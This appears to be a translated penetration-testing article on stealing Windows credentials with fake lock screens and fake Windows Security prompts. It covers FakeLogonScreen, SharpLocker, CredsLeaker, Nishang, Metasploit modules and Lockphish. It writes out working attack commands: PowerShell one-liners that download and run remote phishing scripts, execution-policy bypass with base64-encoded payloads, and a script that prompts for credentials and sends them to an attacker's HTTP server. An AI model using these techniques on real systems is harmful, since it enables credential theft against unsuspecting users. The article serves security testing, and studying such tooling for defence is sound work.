
In the first quarter of 2020, the number of phishing attacks against users worldwide doubled compared to the same period in 2019, from 9% to 18%. Such data are provided by "Kaspersky Lab".
In operating systems of the Windows family, it is normal for some programs and processes to request user credentials for authentication (for example, in Outlook) to elevate execution privileges (User Account Control) or simply to exit standby mode (Windows LockScreen). Mimicking this Windows behavior allows you to retrieve user credentials for later application in penetration testing. This article has compiled a digest of several common phishing programs for changing the lock screen.
FROM#
Modern pentesting techniques are often based on the C # programming language, since programs in it can be executed through various frameworks (Cobalt Strike, Covenant, etc.)
1) The FakeLogonScreen utility was developed by Arris Huijgen in C # and it does not just replace the standard OS password entry screen, and it does this using the parameters of the standard screen set in the system, which significantly increases the chances of not arousing suspicion in the user and successfully obtaining his login credentials.

FakeLogonScreen - launch

FakeLogonScreen - lock screen
When entering a password on a fake login page, FakeLogonScreen will validate the credentials in AD or locally to accurately determine if the password was entered correctly. In the future, the password will be displayed in the pentester's console.

FakeLogonScreen - Entering credentials
FakeLogonScreen also includes a second version of the executable file, which saves the captured credentials to the user.db file locally on the infected machine. This file can be viewed using the type command:
type C:\Users\testTHUser3\AppData\Local\Microsoft\user.db
FakeLogonScreen - saving to the user.db file
2) The SharpLocker program , developed by Matt Pickford , works in a similar way . Once launched, it also replaces the original login screen.

SharpLocker - screen lock
Each character entered by the user is intercepted until the entire password is revealed. It is worth noting, however, that this utility does not authenticate the password and will sniff whatever the user enters in the password field.

SharpLocker - password phishing
Power shell
Windows Security prompts for credentials are very common because software in a corporate environment may regularly require additional confirmation or re-authorization. Microsoft Outlook, for example, is one of the brightest representatives of such software, which constantly prompts users for domain credentials.
1. A utility that disguises itself as a Windows security query window is called CredsLeaker . For its correct operation, a web server is required from which it will receive all the necessary files and where it will store user credentials, as well as the presence of PowerShell to send HTTP requests to its server. In the future, all commands will be executed from the BAT file included in the composition.

CredsLeaker - HTTP Delivery
Before running the run.bat file, you need to make all the necessary changes to the configuration files of the utility. Once the run.bat file is launched, the user will see a Windows Security window asking for his credentials.

CredsLeaker - Phishing
window The prompt window will disappear only if valid user credentials are entered. Domain, computer name, username and password will be saved in creds.txt file in the path below:
/var/www/html/creds.txt
CredsLeaker - output to file creds.txt
2. Matt Nelson has developed a PowerShell script that invokes a Windows Security credential prompt and validates it. This window also cannot be closed by the user until valid credentials are entered. This script can be executed remotely, and the entered credentials will be displayed in the console on the attacker's machine:
powershell.exe -ep Bypass -c IEX ((New-Object Net.WebClient).DownloadString('http://10.10.0.5/Invoke-LoginPrompt.ps1')); Invoke-LoginPrompt
Invoke-LoginPrompt - remote call

Invoke-LoginPrompt - phishing window
3. The Nishang framework also includes a PowerShell script that creates a fake user credential request window.
Import-Module C:\Invoke-CredentialsPhish.ps1
Invoke-CredentialsPhish

Invoke-CredentialsPhish - Local Call and Phishing Window
The generated window will inform you that this action requires confirmation in the form of credentials. More experienced users in terms of information security may suspect that this window is caused by the launch of a certain application in the background, but not everyone in a corporate network can have this knowledge. The credentials that the user enters in the dialog will be displayed in the console.

Invoke-CredentialsPhish - output of collected data
This script can also be run remotely:
powershell.exe -ep Bypass -c IEX ((New-Object Net.WebClient).DownloadString('http://10.10.0.5/Invoke-CredentialsPhish.ps1)); Invoke-CredentialsPhishRob Fuller in his blog described the attack on phishing the credentials a user using Metasploit and PowerShell. The Metasploit Framework includes modules that can capture user credentials from various protocols (FTP, SMB, HTTP, etc.). The following module is used to deploy a basic HTTP server with authentication:
use auxiliary/server/capture/http_basic
set URIPATH /
PowerShell is used to carry out a phishing attack on user credentials by generating a Windows Security prompt window and then transmitting the collected credentials to the HTTP server created earlier via Metasploit:
$cred = $host.ui.promptforcredential('Failed Authentication','',[Environment]::UserDomainName + "\" + [Environment]::UserName,[Environment]::UserDomainName);[System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true};
$wc = new-object net.webclient;
$wc.Headers.Add("User-Agent","Wget/1.9+cvs-stable (Red Hat modified)");
$wc.Proxy = [System.Net.WebRequest]::DefaultWebProxy;
$wc.Proxy.Credentials = [System.Net.CredentialCache]::DefaultNetworkCredentials;
$wc.credentials = new-object system.net.networkcredential($cred.username, $cred.getnetworkcredential().password, '');
$result = $wc.downloadstring('http://10.10.0.5/');
Initially capturing credentials requires using UTF-16LE encoding followed by conversion to Base64:
cat popup.txt | iconv -t UTF-16LE
cat popup.txt | iconv -t UTF-16LE | base64 -w0
Converting the code to Base64
Execution of the specified code, locally or remotely, leads to the user being prompted for authorization allegedly by Windows Security.
powershell.exe -ep bypass -enc <base64> 
Phishing credentials window
The Metasploit module will receive credentials as soon as the user enters it.

Metasploit HTTP Server - Retrieving Credentials
Metasploit
The Metasploit Framework includes a module that can independently trigger a fake window asking for Windows Security authorization from almost any process in the system. For this module to work correctly, you need to specify a working meterpreter session and a process on behalf of which the fake Windows Security authorization request will be called.
use post/windows/gather/phish_windows_credentials
set SESSION 3
set PROCESS *
run
Metasploit Module - configuration
In this case, the * symbol tells the module to monitor all processes that are running on behalf of the system (NT Authority \ System), and invoke a dialog box when a new process is started on the system's behalf.
Metasploit Module - monitoring for all processes
As soon as a new process starts, the user will be presented with a dialog box on behalf of this process with an authorization request to allegedly confirm further work.

Metasploit Module - Phishing Window
As soon as the user enters credentials, they are immediately displayed in the Metasploit console.

Metasploit Module - getting credentials
Also, this module can be configured to wait for a specific process to start.

Metasploit Module - Retrieving credentials via notepad.exe process
BASH
Lockphish is another utility that is capable of performing a phishing attack that spoofs the Windows login window. The login window template is stored on the PHP server and by default uses YouTube to redirect the user after entering the username and password.
bash lockphish.sh
LockPhish - Launch
At this point, you need to use social engineering to lure the user to the website where the lock screen files are located.
